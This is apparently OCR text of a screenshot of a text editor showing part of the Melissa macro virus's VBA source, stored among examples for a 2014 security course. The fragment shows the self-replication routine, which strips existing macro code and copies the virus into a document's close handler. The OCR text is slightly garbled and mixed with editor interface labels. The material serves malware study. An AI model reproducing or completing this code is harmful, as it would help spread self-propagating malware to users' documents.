 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit
En
Feb 20 10:01 AM
Open
Save
Undo
melissa-virus.txt ×
If NTI1.Name "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA
If DoNT = True Then
Do While ADI1.CodeModule.Lines(1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Close
()")
Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN,
ADI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
If DoAD = True Then
VB.NET
Tab Width: 8
Ln 80, Col 20
INS